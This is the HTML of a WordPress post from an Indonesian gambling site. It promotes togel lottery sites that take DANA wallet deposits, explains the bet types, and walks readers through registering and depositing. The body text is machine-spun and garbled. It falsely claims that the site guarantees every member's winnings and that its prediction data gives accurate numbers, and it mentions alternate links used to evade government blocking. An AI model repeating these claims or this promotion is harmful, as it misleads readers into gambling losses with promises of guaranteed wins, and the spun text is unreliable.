var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/1472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=1472' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1472 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1472" class="post-1472 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Kubu Raya</h1>
										<div class="comments-link">
					<a href="https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa saja banyak betaruh waktu ini pastinya dapat peroleh pelayanan main judi paling sederhana serta sangatlah dapat dipercaya  baik. Beberapa penggila judi tentu dapat merasai kenyamanan dan kehebohan taruhan tiap hari dengan secara paling simpel dan sangat bagus. Siapa-siapa saja tentu dapat peroleh semua service games apa saja termaksud antara lainnya yaitu judi togel online.</p>
<p>Trik bermain gampang dan menggembirakan dapat pemain peroleh lewat lajur online. oleh karena itu, pemain perlu masuk di satu diantara web-site judi sah dapat dipercaya hingga dapat temukan service optimal yang jauh semakin efisien serta pasti dapat dihandalkan  begitu unggul. Tiap-tiap pemain bakal merasakan bermacam kehebohan dan kenyamanan tidak sama dengan melakukan taruhan togel terpercaya dan terbaik. Lewat alternatif web-site judi online terpercaya dan terbaik ini jadi pastinya bakal sanngat dapat dipercaya dalam mainkan taruhan togel dimanapun dan sewaktu-waktu.</p>
<p>Dengan dapat memutuskan suatu web-site judi unggulan terpercaya dan terbaik tentu saja beberapa betaruh dapat rasakan kehebohan tidak serupa dengan lebih nyaman serta aman. Siapa-siapa saja pastinya dapat mengerjakan semua jenis perjudian luar biasa yang semakin terkesan sehari-harinya. Hanya cukup masuk di satu diantaranya situs togel BO deposit dana terbbaik dan bisa dipercaya 2023 jadi pemain bakal temukan service terpilih bermain judi togel dengan sangatlah optimal.</p>
<h2>Mengapa Pilih Situs Togel Sah BO Deposit Dana Bisa dipercaya 2023?</h2>
<p>Memastikan satu alternatif web-site judi terunggul dan dapat diyakini yaitu sesuatu kewajiban yang memang butuh diusahakan tiap-tiap bettor terutamanya merupakan pemain pemula. Tentulah betaruh dapat peroleh semua service terpilih sebagai kepentingannya karena itu ini akan menggembirakan buat beberapa betaruh dalam menjalankan beragam serunya serta keringanan taruhan buat siapa-siapa saja. Secara lebih simpel dan sangat luar biasa karena itu pemain pasti dapat temukan ketenteraman serta serunya taruhan dengan bertambah aman serta efektif.</p>
<p>Untuk dapat temukan alternatif terpilih web judi togel, pasti penting buat anda sekaligus bisa pilih situs dapat dipercaya, misalnya situs BO deposit dana yang sudah memang berpredikat sah karena itu bisa diakui  baik. Adapun website resmi ini ialah udah mempunyai lisensi yang diberi sebuah Instansi judi karenanya dapat dihandalkan  baik. Pilih situs bisa dipercaya ini yaitu sesuatu hal utama lantaran beberapa argumen ialah:</p>
<h2>Blog resmi sudah bersertifikasi</h2>
<p>Web-site judi bisa dipercaya ini yaitu satu biro judi bersertifikasi yakni udah sah dan mendapati lisensi atau sertifikasi dari suatu Instansi pemantauan judi internasional. Karena itu site ini udah diakui buka server permainan togel online serta memperoleh pelindungan secara langsung dari Instansi judi.</p>
<h2>Eksper lama bertambah profesional</h2>
<p>Situs pastinya miliki pengalaman lumayan lama beberapa tahun terus bekerja memberikan servis judi togel karena itu kian mempunyai pengalaman pasti makin profesional dalam memberikan servis judi togel terpenting selalu beri up-date dan up-grade untuk seluruhnya layanan yang diberi.</p>
<h2>Dapat jamin kemenangan anggota</h2>
<p>Situs pastilah dapat jamin kemenangan seluruh anggota judi lantaran bisa kasih service togel yang paling komplet dengan semua data yang tepat paling dipercaya. Karena itu dengan tidak ada penipuan atau penyelewengan benar-benar tentu dapat kasih agunan kemenangan buat siapa saja.</p>
<h2>Menang berapa saja pastinya berbayar</h2>
<p>Tiap pemain pasti selalu mendapat pembayaran yang paling optimal serta bisa dipercaya terlebih untuk kemenangan dapat dicapai pemain. Menang berapa saja dalam permainan togel sampai bahkan juga juta-an karena itu jelas berbayar dengan riil serta dibayarkan lunas tanpa potongan.</p>
<h2>Berikut Ini Kelebihan Pokok Situs Sah BO Deposit Dana Paling dipercaya 2023</h2>
<p>Menunjuk dan masuk Bersama suatu web-site judi terpercaya serta terbaik merupakan satu hal atraktif yang benar-benar menggembirakan hingga membuat pemain dapat temukan service yang terunggul maka perihal ini bisa beri layanan maksimum yang bisa dihandalkan dalam taruhan. Sewaktu anda dapat temukan alternatif blog resmi BO deposit dana terpercaya dan terbaik, karena itu pastinya membuat anda lebih suka tiap harinya. Pastilah terdapat beberapa kelebihan atau kelebihan yang penting pilih dan masuk Bersama situs paling dipercaya ini, antara lain merupakan:</p>
<h2>Kelapangan akses 24 jam servis terbaik</h2>
<p>Pemain pastilah dapat peroleh keluasaan akses sehari-harinya dengan pelayanan 24 jam dari pagi sampai malam hari. Tentunya, lewat pelayanan full-time ini jadi tidak ada Batas waktu apa saja maka membuat pemain gampang kontak situs serta login situs. Dengan service maksimum 24 jam karena itu juga disokong  tersedianya CS terpilih dan dapat dihandalkan dalam berikan tanggapan yang ramah, setelah itu memberi petunjuk atua pedoman main dan jalan keluar buat soal apapun itu.</p>
<h2>Permainan togel pasaran serta taruhan terkomplet</h2>
<p>Benar-benar unggul dan pastilah memberi kepuasan karenanya perjudian togel pastinya bisa dimainkan  teknik gampang serta amat dapat dihandalkan  baik. Bermain judi togel akan begitu terasa mengesankan Bersama situs bisa dipercaya ini dikarenakan terus-menerus beri service yang paling lenggkap terlebih untuk alternatif pasaran togel komplet antara lain merupakan Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse dan yang lain.</p>
<p>Selainnya peroleh pasaran togel terkomplet pastilah pemain ringan temukan kemenangan oleh karena ada sejumlah type taruhan terkomplet yang disiapkan jadi bisa membantu pemain buat menang, antara lain yaitu:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Paduan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Sediakan data serta data togel tepat</h2>
<p>Kelebihan seterusnya yang dipunyai situs BO deposit dana terpercaya dan terbaik ini merupakan kasih kenyamanan bermain judi togel dengan siapkan pelbagai data dan info togel. Jadi lewat akses gampang serta pelayanan yang komplet ini tentu pemain dapat temukan info serta data tepat umpamanya ialah:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Perkiraan angka tepat<br />
Prakiraan togel dewa bumi<br />
Bocoran dan mistis togel<br />
Erek erek ijtihad mimpi 00-99<br />
Buku ijtihad mimpi online<br />
Data angka shio serta buku shio.</p>
<h2>Modal kurang untung sangatlah tumpah ruah</h2>
<p>Kelebihan seterusnya yang membuat pemain sering merasakan senang tentu saja yaitu dengan memberinya nilai sekurang-kurangnya deposit yang semakin rendah serta kurang yakni dengan sekurang-kurangnya deposit cuman IDR 10.000 saja namun juga sedikitnya bet yang semakin lebih murah 100 perak maka bisa begitu irit untuk pemain dan beri keuntungan khususnya Sewaktu pemain dapat peroleh keuntungan banyak sampai juta-an.</p>
<p>Dengan permainkan taurhan togel pastinya bisa temukan kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat menghadiahkan kemenangan yang tinggi yakni dengan keuntungan sampai 10 juta dan 100 juta rupiah. Karena itu pemain benar-benar untung sebab dapat juga temukan bonus menarik yang lain tentu dapat memperbanyak pendapatan pemain. Antara bonus itu semisalnya yang bisa diberi yaitu:</p>
<p>Bonus new anggota<br />
Bonus deposit harian peserta<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Disc. permainan togel online<br />
Beberapa moment menarik dan hadiah lainnnya.</p>
<h2>Menanggung keamanan seluruhnya anggota</h2>
<p>Tiap pemain tentunya dapat terasa lebih nyaman dan aman karena situs sanggup melindungi keamanan semua member-nya. Oleh karena ada sistim atau engine yang paling oke tentu situs bisa kasih agunan keamanan semua peserta khususnya untuk seluruhnya khusus pemain maka terbangun sanga aman awalnya tidak pernah dibongkar di siapa saja. Adapun teknik login benar-benar aman lantaran ada account peserta yang dibarengi sandi karenanya pemain tak perlu risau lantaran account anggota lolos dari hacker dan penyetopan.</p>
<p>Disamping itu, situs sendiri menyiapkan beberapa link opsi dan soal ini memiliki fungsi buat jaga keamanan blog ini sendiri biar bebas dari Nawala serta bbentuk penutupan yang lain. Pemain pun tentulah dapat membuka situs kapan pun serta sampai kapan saja dengan server selalu lancar tiap hari setiap saat.</p>
<h2>Kenali Langkah Bermain Dan Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Kerjakan perjudian togel menarik waktu ini tentunya benar-benar memberikan keuntungan untuk siapa saja. Banyak pemain pastinya dapat peroleh layanan terhebat Saat dapat memutuskan suatu website judi yang bisa diyakini  baik. Untuk dapat permainkan taruhan togel terpercaya dan terbaik tent pemain bisa melaksanakan taruhan Bersama website resmi togel BO deposit dana yang bisa diyakini  baik.</p>
<p>Dengan memutuskan serta masuk Bersama website resmi paling dipercaya 2023 ini karena itu tentu pemain dapat temukan kesempatan menang khususnya keluasaan dalam mendapat ramalan angka tepat tepat yang bisa menembus bandar dengan mudah. Buat bisa permainkan taruhan togel tentunya pemain perlu mengerti tips trik bermainnya. Dalam mainkan perjudian togel online ini pastilah pemain bisa menduga angka dengan tepat merupakan sama ataukah sama dengan hasilnya keluaran angka togel secara tepat yakni di pasaran yang di ikuti.</p>
<p>Kalau pemain taruhan buat pasaran togel Singapore jadi penting mengira angka keluaran togel Singapore secara tepat. Tentang hal bila contohnya angka yang pemain pasang yakni ada di keluaran togel Hongkong pastinya pemain tak dapat menang lantaran taruhan pada pasaran togel Singapore. Akan halnya keluaran angka togel ini yakni terdiri dalam 4 angka adalah angka yang berturutan yaitu mulai dengan angka AS, KOP, KEPALA dan paling akhir yakni angka EKOR.</p>
<p>Dalam mendapatkan kelapangan buat memasangkan taruhan angka togel ini tentu pemain perlu tentukan perkiraan angka terbaik serta pemain bebas pilih model taruhan yang bisa dimainkanya, Adapun semisalnya yakni:</p>
<h2>TOGEL 4D</h2>
<p>Langkah bermainnya yaitu dengan mengira angka dengan betul untuk seluruhnya keluaran angka togel ialah terbagi dalam 4 angka yang betul serta sama posisinya. Tentang hal bila semisalnya keluaran togel ialah 6778 pastinya pemain penting menerka 6778 agar dapat dikatakan menang.</p>
<h2>TOGEL 3D</h2>
<p>Triknya yaitu dengan menduga tiga angka yang tertulis pada hasil keluaran togel serta ke-3  anngka harus benar serta sama posisinya. Kalau contohnya keluaran togel merupakan 9821 andaikata pemain menempatkan taruhannya untuk angka 812 karena itu pemain tidak dapat dipastikan menang karena tak berurut, Mengenai kalau mengira 821 karena itu bisa dikatakan menang karena berurut secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Tekniknya yaitu dengan menerka dua angka saja jadi kemungkinan menang kian tinggi. Jika pemain butuh menduga 2 angka dengan betul serta sama posisinya sama dengan keluaran hasil togel. Apabila umpamanya keluaran togel yaitu 3298 pasti pemain dikatakan menang bila dapat menerka di antara angka 32, 29 dan 98 yakni selaku dua angka depan, tengah dan belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Metode bermainnya dengan menerka 2D lebih dulu di antara depan, tengah atau belakang maka dari itu pemain dapat memastikannya jadi BESAR (50-99) atau menjadi KECIL (00-49). Adapun contoh-contohnya bila pemian memasangkan taruhannya untuk 2D depan selaku BESAR serta keluaran togel yang ada merupakan 6711 pasti pemain bisa ditetapkan menang lantaran angka depan merupakan 67 yang mana tergolong di antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Metode bermain taruhan ini yaitu dengan hanya butuh menerka satu angka togel dan model angka itu dengan tepat serta benar. Bila semisalnya pemain memasangkan taruhan untuk angka 8 jadi EKOR pada keluaran 4578 pastinya pemain bisa dikatakan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Triknya ialah dengan perlu menduga satu angka saja dengan tepat dan benar ada pada dalam keluaran hasil angka togel, semisalnya yaitu menduga angka 4 buat keluaran hasil togel 8764.</p>
<h2>Berikut Ini Tips Teknik Bermain Judi Togel BO Deposit Dana 2023 Untuk Pemula</h2>
<p>Simpel bermain buat siapa saja pastinya ditujukan untuk anda beberapa pencinta judi togel dapat memainkan dengan online. lewat langkah simpel lewat jaringan internet karena itu begitu unggul serta gampang untuk dimainkan kapan saja dan dimana saja. Teknik dahsyat dan menyenangkan permainkan taruhan togel sudah pasti bisa pemain merasai dengan dapat masuk di blog judi sah paling dipercaya. Siapa saja pastilah dapat taruhan dengan lebih intensif dan begitu maksimum dalam mendapat semua serunya taruhan dengan aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Banyak pencinta judi dapat memainkan taruhan togel yang makin lebih hebat serta pastilah dapat dipercaya sehari-harinya. Trik ringan dalam melakukan spekulasi togel ini pastinya dapat dimainkan siapa saja dan pemain dapat peroleh keuntungan dan keamanan melakukan taruhan togel di web BO deposit dana sah bisa dipercaya cukup hanya dengan sejumlah Cara ialah:</p>
<p>Pastikan sambungan internet Telah lancar dan konstan jadi lekas membuka link sah blog judi dan masuk halaman Home. anda dapat selekasnya temukan atau click menu DAFTAR buat mendapatkan sebuah formulir.<br />
Isikan dulu form yang dikasihkan antara lain merupakan nama pemain, nama Username serta sandi, alamat e mail, nomor contact, nomor rekening dan tipe bank.<br />
Kirimkan semua data dan nantikan prosesnya cuman dua menit saja anda akan selekasnya peroleh account peserta sah ialah Pemakai ID dibarengi kode.<br />
Selekasnya kerjakan login situs cukup click menu LOGIN lalu tambahkan account anda.<br />
Lekas bayarkan deposit dengan pilih menu DEPOSIT di situs Home dan anda dapat peroleh suatu slip pembayaran.<br />
Pastikan berapakah nilai uang buat dikirimkan dan tentukan langkah bayar dengan guanakan deposit DANA.<br />
Lekas membuka account DANA anda serta transfer uang sama sesuai dnegan nilai yang anda iktikad ke nomor maksud yang diberi bandar, pastilah sesudah transfer uang karenanya saldo account anda bakal selekasnya berisi dengan cara otomatis.</p>
<p>Dengan Cara barusan tentu saja anda dapat memainkan taruhan togel online memberikan keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/" title="00:19" rel="bookmark"><time class="entry-date" datetime="2023-05-11T00:19:24+07:00">11/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-kuala/" rel="prev"><span class="meta-nav">&larr;</span> Berikut ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Barito Kuala</a></span>
					<span class="nav-next"><a href="https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-samarinda/" rel="next">Ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Samarinda <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1472' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="0"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/casino-online-gacor-2026-dengan-rtp-tinggi-dan-fitur-game-terbaik/">Casino Online Gacor 2026 dengan RTP Tinggi dan Fitur Game Terbaik untuk Pengalaman Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/rahasia-jackpot-di-casino-online-gacor-2026-panduan-lengkap-untuk-pemain/">Rahasia Jackpot di Casino Online Gacor 2026: Strategi dan Tips Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/rekomendasi-situs-casino-online-gacor-2026-paling-populer-di-indonesia/">Rekomendasi Situs Casino Online Gacor 2026 Paling Populer di Indonesia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/cara-mendaftar-dan-mulai-bermain-di-casino-online-gacor-2026/">Cara Mendaftar dan Mulai Bermain di Casino Online Gacor 2026 dengan Mudah dan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/review-lengkap-casino-online-gacor-2026-game-bonus-dan-keamanan/">Review Lengkap Casino Online Gacor 2026: Fitur Game, Bonus Menarik, dan Keamanan Terpercaya</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
